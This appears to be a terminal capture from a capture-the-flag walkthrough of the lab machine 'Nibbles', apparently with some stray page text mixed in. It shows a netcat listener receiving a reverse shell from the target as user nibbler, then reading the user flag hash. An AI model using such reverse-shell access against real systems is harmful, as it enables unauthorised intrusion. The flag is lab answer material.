 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.75] 38010
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86
_64 x86_64 GNU/Linux
 09:18:36 up 36 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home/nibbler
Uncategorised
$ cat user.txt
Music
735b510b06f24220892b3f0cdd9cd788
$